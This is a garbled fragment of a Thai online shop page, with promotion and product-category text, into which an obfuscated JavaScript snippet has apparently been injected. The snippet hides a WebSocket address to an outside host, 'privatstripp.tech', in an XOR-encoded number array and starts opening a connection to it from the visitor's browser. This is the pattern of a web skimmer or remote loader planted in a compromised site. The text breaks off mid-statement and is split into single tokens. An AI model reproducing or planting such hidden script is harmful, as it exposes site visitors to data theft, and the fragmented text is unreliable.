
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
สินค้าประเภทต่างๆ
แสดง 1 รายการ